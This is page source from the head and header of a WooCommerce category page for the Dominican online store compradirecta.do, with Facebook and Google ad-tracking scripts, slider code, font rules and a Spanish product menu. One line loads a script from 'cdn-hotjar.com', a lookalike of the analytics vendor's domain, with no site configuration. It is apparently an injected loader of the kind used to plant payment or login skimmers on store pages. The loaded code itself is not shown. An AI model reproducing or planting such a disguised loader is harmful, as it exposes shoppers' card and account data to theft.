							params.push('id=' + encodeURIComponent(pixelId));
							switch (trackType) {
								case 'PageView':
								case 'ViewContent':
								case 'Search':
								case 'AddToCart':
								case 'InitiateCheckout':
								case 'AddPaymentInfo':
								case 'Lead':
								case 'CompleteRegistration':
								case 'Purchase':
								case 'AddToWishlist':
									params.push('ev=' + encodeURIComponent(trackType));
									break;
								default:
									return;
							}

							params.push('dl=' + encodeURIComponent(document.location.href));
							if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
							params.push('if=false');
							params.push('ts=' + new Date().getTime());

							if (typeof contentObj == 'object') {
								for (var u in contentObj) {
									if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
										if (contentObj[u].length > 0) {
											for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
											params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
										}
									}
									else if (typeof contentObj[u] == 'string')
										params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
								}
							}

							params.push('v=' + encodeURIComponent('2.7.19'));

							var imgId = new Date().getTime();
							var img = document.createElement('img');
							img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
							document.body.appendChild(img);
							window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
						}
					}
				});
			})(window, document);
		</script>
				<script type="text/javascript">
			jQuery( function( $ ) {
				$(document).on('added_to_cart', function ( event, fragments, hash, button ) {
					var currencySymbol = $($(button.get()[0]).closest('.product')
						.find('.woocommerce-Price-currencySymbol').get()[0]).text();

					var price = $(button.get()[0]).closest('.product').find('.amount').text();
					var originalPrice = price.split(currencySymbol).slice(-1).pop();

					var settings = [{"pixel_id":"652012271939015","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on","ViewContent":"on","ViewCategory":"on","Search":"on","AddToWishlist":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToCart' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToCart', {
								content_ids: [ $(button).data('product_id') ],
								content_type: 'product',
								value: originalPrice,
								currency: 'DOP',
							});
						}

					} );
				});
			});
		</script>
		        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-809917112"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-809917112');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://cdn-hotjar.com/hotjar.min.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '652012271939015', {}, {
    "agent": "woocommerce-9.9.5-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mf-product-instagram{
	display:none;
}
.mf-elementor-image-box:hover {
    display: flex;
    transition: 0.5s;
    border-width: 1px;
    border-color: #ef4536!important;
	color: #ef4536!important;
}
.mf-category-box .sub-categories .term-item:hover {
    border-width: 1px;
    border-color: #999999!important;
	color: #ef4536!important;
}
.mf-product-instagram{
	display:none;
}

@media only screen and (min-width: 1500px) {
    .slick-list{
        width: 100%; 
        height: 500px !important
    }
	.mf-slides .slick-slide {
    height: 500px !important;
		
}}

a.woocommerce-button.button.order-again {
    margin-top: 5px;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_cat term-17032023184934a6 term-16442 wp-embed-responsive wp-theme-martfury wp-child-theme-martfury-child theme-martfury woocommerce woocommerce-page woocommerce-no-js header-layout-4 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers mf-preloader mf-light-skin sticky-header elementor-columns-no-space elementor-default elementor-kit-26544">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<div id="topbar" class="topbar topbar-dark">
    <div class="container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><i class="fa fa-phone"></i>
	<a href="tel:+18093509769">(809) 350-9769</a></p></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><i class="fa fa-envelope"></i>info@compradirecta.do</p></div></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://compradirecta.do/woocommerce-pages/my-account/">Registro</a></p>

</div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://compradirecta.do/woocommerce-pages/my-account/">Mi Cuenta</a></p></div></div>                </div>
			
			
        </div>
    </div>
</div>        <header id="site-header" class="site-header header-department-top header-dark">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="container">
            <div class="row header-row">
                <div class="header-logo col-md-3 col-sm-3 ">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://compradirecta.do/">
            <img class="site-logo" alt="Compradirecta.do"
                 src="https://compradirecta.do/wp-content/uploads/2024/05/CompraDirecta-logo.png"/>
			        </a>
    </div>
<p class="site-title"><a href="https://compradirecta.do/" rel="home">Compradirecta.do</a></p>    <h2 class="site-description">Ofrece una gran variedad de art&iacute;culos en general, tanto para el hogar,como para oficinas,a un precio s&uacute;per competitivo y de marcas de reconocida calidad.</h2>

                    </div>
					                        <div class="d-department hidden-xs hidden-sm ">
							        <div class="products-cats-menu mf-closed">
            <div class="cats-menu-title"><i class="icon-menu"><span class="s-space">&nbsp;</span></i><span class="text">Departamentos</span></div>

            <div class="toggle-product-cats nav" >
				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26805"><a href="/categoria-producto/certificado-de-regalo/">Certificado de regalo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26806 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Electrodomésticos</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/electrodomesticos.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De la cocina</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26808"><a href="https://compradirecta.do/categoria-producto/electromestico/balanza-cocina/">Balanza de cocina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26809"><a href="https://compradirecta.do/categoria-producto/electromestico/bebedero/">Bebederos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26810"><a href="https://compradirecta.do/categoria-producto/electromestico/cafeteras-electromestico/">Cafeteras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26811"><a href="https://compradirecta.do/categoria-producto/electromestico/cuchillos/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26812"><a href="https://compradirecta.do/categoria-producto/electromestico/abridor/">Abridor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26813"><a href="https://compradirecta.do/categoria-producto/electromestico/estufa/">Estufas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26814"><a href="https://compradirecta.do/categoria-producto/electromestico/exprimidor/">Exprimidor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26815"><a href="https://compradirecta.do/categoria-producto/electromestico/10042019102303ve/">Extractores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26816"><a href="https://compradirecta.do/categoria-producto/electromestico/freidora/">Freidora</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De la cocina</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26818"><a href="https://compradirecta.do/categoria-producto/electromestico/hornos/">Hornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26819"><a href="https://compradirecta.do/categoria-producto/electromestico/lavaplatos/">Lavaplatos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26820"><a href="https://compradirecta.do/categoria-producto/electromestico/licuadora/">Licuadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26821"><a href="https://compradirecta.do/categoria-producto/electromestico/electrodomesticos-maquina/">Máquina café</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26822"><a href="https://compradirecta.do/categoria-producto/electromestico/maquina-popcorn/">Maquina Pop Corn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26823"><a href="https://compradirecta.do/categoria-producto/electromestico/maquinas-hielo/">Maquinas De Hielo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26824"><a href="https://compradirecta.do/categoria-producto/electromestico/procesador/">Procesador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26825"><a href="https://compradirecta.do/categoria-producto/electromestico/rebanadora/">Rebanadora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26826"><a href="https://compradirecta.do/categoria-producto/electromestico/tostadoras/">Tostadoras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Línea blanca</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26828"><a href="https://compradirecta.do/categoria-producto/electromestico/lavadoras/">Lavadoras</a></li>
